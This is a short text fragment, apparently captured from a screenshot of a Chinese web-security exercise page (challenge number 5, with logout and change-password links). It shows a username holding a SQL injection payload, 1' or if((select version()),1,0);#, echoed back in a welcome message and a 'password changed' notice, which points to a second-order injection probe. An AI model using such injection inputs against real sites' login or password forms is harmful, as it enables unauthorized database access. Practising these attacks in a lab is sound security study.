 题目序号：5 退出登录 修改密码
欢迎你，1' or if((select version()),1,0);#
1' or if((select version()),1,0);#密码修改成功